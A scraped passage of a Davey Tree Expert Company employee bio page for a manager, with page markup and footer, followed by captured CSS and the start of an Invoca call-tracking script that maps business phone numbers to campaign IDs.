						<img class="lazyload" width="260" height="260" data-sizes="auto" data-srcset="/media/3b3kmiks/miles-stephens.jpg?width=150&height=150&v=1dc37abd896d090&format=webp&quality=80 150w, /media/3b3kmiks/miles-stephens.jpg?width=260&height=260&v=1dc37abd896d090&format=webp&quality=80 260w " data-src="/media/3b3kmiks/miles-stephens.jpg?width=260&height=260&v=1dc37abd896d090&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='260' height='260' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="Miles" />
					</div>
				</div>
			<div class="colContent">
					<h1 class="headline">Miles Stephens</h1>
					<h2 class="jobTitle">Manager</h2>
				
					<div class="contactRow">
							<div class="field phone">
								<span class="icon"></span>
								<a href="tel:&#x2B;17242793008" class="phoneLink"><span class="value">724.279.3008</span></a>
							</div>
					</div>
				<div class="bioContent"></div>
			</div>
		</div>
	</div>
</section>
	<section class="blockEditors afterContent">
		<div class="umb-block-list">

<div class="contactUsCTABE blockEditor tm bm  mw-  fullwidth ">
    <div class="container">
            <div class="item">
                    <div class="bg bgDesktop d-none d-lg-block">
                        <picture>
                            <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=51&v=1dbc9ab74216da0&format=webp&quality=50 150w, /media/chnnlbju/two-employees.jpg?width=300&height=102&v=1dbc9ab74216da0&format=webp&quality=50 300w, /media/chnnlbju/two-employees.jpg?width=430&height=146&v=1dbc9ab74216da0&format=webp&quality=50 430w, /media/chnnlbju/two-employees.jpg?width=560&height=190&v=1dbc9ab74216da0&format=webp&quality=50 560w, /media/chnnlbju/two-employees.jpg?width=768&height=260&v=1dbc9ab74216da0&format=webp&quality=50 768w, /media/chnnlbju/two-employees.jpg?width=882&height=299&v=1dbc9ab74216da0&format=webp&quality=50 882w, /media/chnnlbju/two-employees.jpg?width=991&height=336&v=1dbc9ab74216da0&format=webp&quality=50 991w, /media/chnnlbju/two-employees.jpg?width=1200&height=407&v=1dbc9ab74216da0&format=webp&quality=50 1200w, /media/chnnlbju/two-employees.jpg?width=1400&height=474&v=1dbc9ab74216da0&format=webp&quality=50 1400w, /media/chnnlbju/two-employees.jpg?width=1600&height=542&v=1dbc9ab74216da0&format=webp&quality=50 1600w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w, /media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50 1920w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=1920&height=650&v=1dbc9ab74216da0&format=webp&quality=50" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                    <div class="bg bgMobile d-block d-lg-none">
                        <picture>
                            <source media="(min-width: 992px)" srcset="[data-uri]" />
                            <img class="lazyload" width="1920" height="650" data-srcset="/media/chnnlbju/two-employees.jpg?width=150&height=225&v=1dbc9ab74216da0&format=webp&quality=20 150w, /media/chnnlbju/two-employees.jpg?width=300&height=450&v=1dbc9ab74216da0&format=webp&quality=20 300w, /media/chnnlbju/two-employees.jpg?width=430&height=645&v=1dbc9ab74216da0&format=webp&quality=20 430w, /media/chnnlbju/two-employees.jpg?width=560&height=840&v=1dbc9ab74216da0&format=webp&quality=20 560w, /media/chnnlbju/two-employees.jpg?width=768&height=1152&v=1dbc9ab74216da0&format=webp&quality=20 768w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w, /media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20 800w" data-sizes="auto" data-src="/media/chnnlbju/two-employees.jpg?width=800&height=1200&v=1dbc9ab74216da0&format=webp&quality=20" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='650' viewBox='0 0 192 65'%3E%3C/svg%3E" alt="Two Employees (1)" />
                        </picture>
                    </div>
                <div class="inner">
                    <div class="overlay ol90"></div>
                    <div class="innerContent">
					        <h2 class="headline">Get In Touch With Us!</h2>
                            <div class="text">
                                <p>We pride ourselves at Davey Tree on providing prompt, professional and personalized service from certified arborists that live, work and engage in your community. Contact one of our Davey Tree specialists for your residential, commercial, utility, or environmental needs.</p>
                            </div>
                            <div class="btnHolder count1">
                                        <a href="/about/contact-us/" class="btn btnDefault" >Contact Us</a>
                            </div>
                    </div>
                </div>
            </div>
    </div>
</div>

</div>
	</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://jobs.davey.com/" target="_blank">Careers</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonservicerequest" target="">Contact Us</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        


            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 3740
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-6a409ac2-c88d-4e63-becc-51b3dd4b582b","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 114
content:
{"invocaId":"i-6a409ac2-c88d-4e63-becc-51b3dd4b582b","message":"shared params updated"}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=employee.min.css%7ccontactUsCTABE.min.css&v=a806cbdcef364b9a954e0891c7b87780
body_size: 1434
content:
body.employee section.employeeBio{margin-top:50px;margin-bottom:150px}body.employee section.employeeBio .container{max-width:1199px}body.employee section.employeeBio .employeeRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}@media(min-width: 992px){body.employee section.employeeBio .employeeRow{flex-wrap:nowrap}}body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colImage{flex:0 0 auto;width:340px;padding-right:calc(var(--bs-gutter-x)*1)}body.employee section.employeeBio .employeeRow .colImage .imgHolder{padding-right:calc(var(--bs-gutter-x)*1);border-right:1px solid #00833f}}body.employee section.employeeBio .employeeRow .colImage img{border:5px solid #00833f;border-radius:50%;width:260px}body.employee section.employeeBio .employeeRow .colContent{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);margin-bottom:30px}@media(min-width: 992px){body.employee section.employeeBio .employeeRow .colContent{width:auto;flex-grow:1;flex-shrink:1}}body.employee section.employeeBio .employeeRow .colContent .headline{color:#00833f;font-size:36px;font-weight:800;margin-bottom:10px}body.employee section.employeeBio .employeeRow .colContent .jobTitle{font-size:18px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-weight:700;font-size:22px;display:flex;margin-left:-1rem;margin-right:-1rem;flex-wrap:wrap;margin-top:1.5rem;margin-bottom:1rem}body.employee section.employeeBio .employeeRow .colContent .contactRow .field{padding-left:1rem;padding-right:1rem;margin-bottom:1rem;display:flex}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon{margin-right:.5em;color:#c53f14}body.employee section.employeeBio .employeeRow .colContent .contactRow .field .icon::before{font-family:"Font Awesome 6 Free";font-style:normal}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.email .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.phone .icon::before{content:"";font-size:25px}body.employee section.employeeBio .employeeRow .colContent .contactRow .field.linkedin .icon::before{content:"";font-family:"Font Awesome 6 Brands";font-size:28px}body.employee section.employeeBio .employeeRow .colContent .bioContent{line-height:1.9em}@media(max-width: 991.98px){body.employee section.employeeBio .employeeRow .colContent .headline{font-size:26px}body.employee section.employeeBio .employeeRow .colContent .contactRow{font-size:16px}}body.employee section.certifications{margin-bottom:100px;position:relative;border-top:8px solid #00833f;border-bottom:8px solid #00833f;background-color:#fff;padding-top:62px;padding-bottom:0px}body.employee section.certifications .bg{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.03;pointer-events:none;background-repeat:no-repeat;background-size:cover}body.employee section.certifications .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}body.employee section.certifications>.container{max-width:1420px;margin-left:auto;margin-right:auto;position:relative;z-index:1}body.employee section.certifications>.container>.headline{color:#00833f;font-size:36px;line-height:1.4em;font-weight:800;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:65px}body.employee section.certifications .headline{text-align:center;color:#00833f;font-weight:800;margin-bottom:70px}body.employee section.certifications .cardsRow{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-4 .cardsRow .cardItem{flex:0 0 auto;width:25%}}body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-3 .cardsRow .cardItem{flex:0 0 auto;width:33.33333333%}}body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:100%}@media(min-width: 992px){body.employee section.certifications.count-2 .cardsRow .cardItem{flex:0 0 auto;width:50%}}body.employee section.certifications .cardItem{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}body.employee section.certifications .cardItem.linkEnabled{cursor:pointer}body.employee section.certifications .cardItem .innerContent{margin-bottom:30px}body.employee section.certifications .cardItem .innerContent .image{text-align:center}body.employee section.certifications .cardItem .innerContent .text{padding-left:15px;padding-right:15px;padding-bottom:15px;padding-top:15px;text-align:center;line-height:1.9em}body.employee section.certifications .cardItem .innerContent .text p:last-child{margin-bottom:0}body.employee section.certifications .cardItem .innerContent .links{margin-top:10px}body.employee section.certifications .cardItem .innerContent .links a.link{color:#c53f14}body.employee section.certifications .cardItem .innerContent .links a.link:hover{color:#9d3615}@media(min-width: 992px){body.employee section.certifications{overflow-x:hidden}body.employee section.certifications.count-2 .cardsRow{margin-left:-90px;margin-right:-90px}body.employee section.certifications.count-2 .cardsRow .cardItem{padding-left:90px;padding-right:90px;flex:0 0 auto;width:580px;max-width:100%}}@media(max-width: 991.98px){body.employee section.certifications{margin-bottom:100px}body.employee section.certifications .bgMobile{display:block}body.employee section.certifications>.container>.headline{font-size:26px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/javascript
request_url: https://solutions.invocacdn.com/js/networks/2149/2529696028/tag-live.js
body_size: 2731
content:
(function(networkId) {
var automaticIntegrations = {"googleAnalytics":{"paramName":"g_cid"},"gaMeasurementId":{"paramName":"ga_measurement_id"},"gaSessionId":{"paramName":"ga_session_id"}};

var cacheLifetimeDays = 30;

var customDataWaitForConfig = [
  { on: function() { return Invoca.Client.parseCustomDataField("call_sentiment_overall_label", "Unique", "URLParam", ""); }, paramName: "call_sentiment_overall_label", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("callers_id_zip_code", "Last", "URLParam", ""); }, paramName: "callers_id_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", "location.hostname + location.pathname"); }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("conversation_languages", "Last", "URLParam", ""); }, paramName: "conversation_languages", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("customer_id", "Last", "URLParam", ""); }, paramName: "customer_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_from_table", "Last", "URLParam", ""); }, paramName: "destination_from_table", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_time_zone", "Unique", "URLParam", ""); }, paramName: "destination_time_zone", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", "document.location.hostname"); }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("evaluated_by", "Unique", "URLParam", ""); }, paramName: "evaluated_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gbraid", "Last", "URLParam", ""); }, paramName: "gbraid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gclid", "Last", "URLParam", ""); }, paramName: "gclid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", "ga.getAll()[0].get('trackingId')"); }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", "location.href"); }, paramName: "landing_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("location_name", "Last", "URLParam", ""); }, paramName: "location_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("market_name", "Last", "URLParam", ""); }, paramName: "market_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("marketing_channel", "Last", "URLParam", ""); }, paramName: "marketing_channel", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("msclkid", "Last", "URLParam", ""); }, paramName: "msclkid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("number_description", "Last", "URLParam", ""); }, paramName: "number_description", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("office_name", "Last", "URLParam", ""); }, paramName: "office_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("operations_name", "Last", "URLParam", ""); }, paramName: "operations_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("profile_name", "Unique", "URLParam", ""); }, paramName: "profile_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("reviewed_by", "Unique", "URLParam", ""); }, paramName: "reviewed_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("routing_zip_code", "Last", "URLParam", ""); }, paramName: "routing_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("st-t", "Last", "URLParam", ""); }, paramName: "st-t", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("store_number", "Last", "URLParam", ""); }, paramName: "store_number", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_campaign", "Last", "URLParam", ""); }, paramName: "utm_campaign", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_content", "Last", "URLParam", ""); }, paramName: "utm_content", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_medium", "Last", "URLParam", ""); }, paramName: "utm_medium", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_medium || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_source", "Last", "URLParam", ""); }, paramName: "utm_source", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_source || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_term", "Last", "URLParam", ""); }, paramName: "utm_term", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("vt-k", "Last", "URLParam", ""); }, paramName: "vt-k", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("wbraid", "Last", "URLParam", ""); }, paramName: "wbraid", fallbackValue: null }
];

var customDataWaitForConfigAnonymousFunctions = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", function() { return (location.hostname + location.pathname); }) }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", function() { return (document.location.hostname); }) }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", function() { return (ga.getAll()[0].get('trackingId')); }) }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", function() { return (location.href); }) }, paramName: "landing_page", fallbackValue: null }
];

var defaultCampaignId = null;

var destinationSettings = {
  paramName: null
};

var numbersToReplace = {
  "+16602875773": "5851365",
  "+13175588545": "5851136",
  "+15087624919": "5851185",
  "+16305592035": "5851008",
  "+16467409424": "5851376",
  "+13306735685": "5851420",
  "+13307499525": "5851433",
  "+17165653000": "5857827",
  "+15132035173": "5857882",
  "+13305908004": "5857937",
  "+16512023662": "5857948",
  "+19087889676": "5857956",
  "+19104520001": "5857963",
  "+18432668733": "7307111",
  "+16154609797": "7670846",
  "+19784682293": "8242807",
  "+12065362977": "5857902",
  "+17342417510": "5341044",
  "+14342634324": "6418778",
  "+14023789899": "campaign_94",
  "+14103774003": "campaign_7",
  "+13369245911": "6656934",
  "+18052860181": "5851483",
  "+19047688733": "campaign_88",
  "+18052353632": "5851462",
  "+17705549406": "campaign_102",
  "+12535287959": "9528836",
  "+19196454350": "9528838",
  "+14109694430": "9528999",
  "+15123489361": "5857887",
  "+12316757549": "5851196",
  "+14164108770": "9655707",
  "+16304817004": "9642119",
  "+17209738609": "5857894",
  "+15612759653": "9662835",
  "+18314761200": "9607077",
  "+17054081599": "9778360",
  "+19702125050": "9805102",
